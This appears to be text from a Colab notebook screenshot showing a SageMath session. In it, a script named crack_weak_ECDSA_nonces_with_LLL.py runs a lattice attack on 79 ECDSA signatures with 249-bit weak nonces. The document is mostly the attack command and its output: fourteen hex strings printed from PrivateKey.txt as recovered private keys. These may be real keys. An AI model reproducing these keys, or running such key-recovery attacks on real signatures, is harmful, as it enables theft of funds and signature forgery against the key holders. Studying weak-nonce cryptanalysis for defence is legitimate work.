 LATTICE ATTACK 249bits
File Edit View Insert Runtime Tools Help All changes saved
Files
+ Code + Text
{x}
..
SageMath
build
config
docker
local
logs
m4
src
upstream
COPYING.txt
Makefile
PrivateKey.txt
README.md
SignatureRSZ.csv
VERSION.txt
attacksafe
bootstrap
condarc.yml
config.status
configure
Disk 70.06 GB available
!./sage -sh
Starting subshell with Sage environment variables set. Don't forget
to exit when you are done. Beware:
* Do not do anything with other copies of Sage on your system.
* Do not use this for installing Sage packages using "sage -i" or for
running "make" at Sage's root directory. These should be done
outside the Sage shell.
Bypassing shell configuration files...
Note: SAGE_ROOT=/content/SageMath
bash: cannot set terminal process group (449): Inappropriate ioctl for device
bash: no job control in this shell
(sage-sh) root@ee920ec01f52:SageMath$ python3 crack_weak_ECDSA_nonces_with_LLL.py SignatureRSZ.csv 249 79 > PrivateKey.txt
Using: 79 sigs...
(sage-sh) root@ee920ec01f52:SageMath$ cat PrivateKey.txt
c33da4c16fd1ca33d1e05a30b86ac49bfedb87308e29934df38b87b14211a792
9a52a4dbcc148f1480a6fb5311252524fc498eb508c7cb8f63bbee4b9af37941
ec28a4a7138f05532319b90e5fb06413016d7fac138b5b0c835b2116e92fd5e4
ec2d337b84b7e0f258e4db44ec07aa182460ecbd7e3b9199de460976c71bb51c
66edf07d898b5e14083b467636c9ca4ff2f8e8e60e2e5d0876b802f6c72d5c3a
3dfae8a6b40795edec9569da409e38b6f6c7807581c49acd8be2acef4f7558aa
2a07def680381677d52d48993ec0dc0f7bbc4b56d5f574e16e634e77a9496056
ec27d17ea8209a3d0fc6d4dc4ac7ecc5ee53eb3de3aa2bebad85311ce4a82119
15135a09940630e57df5568b5301b1c79e97d40aefd8a67192403892ef13b554
1f9291ebdbbe431374b88e9b7e2793b8f82b61ed6ca74144b6dd9f4eeab4e84f
ec296c7dc28484a30168a735d0f0d43354708a5055bb814cabd6dad7ac7b0451
15139b2cd83f4d473ac2fc0cbf6dc7f6fcfac4a49574b91392c3d97b91db4208
c3411f2a14b5e0351e143a8ddc849465863115fd51f45b3a07dcfa4eb73568a1
8fd00a1075d68ff5ae131f95cd69f8f31c4302a5b0d7f1836ae4776441f031a3
Executing (2m 11s) <cell line: 1> > system() > _system_compat() > _run_command() > _monitor_process() > _poll_process()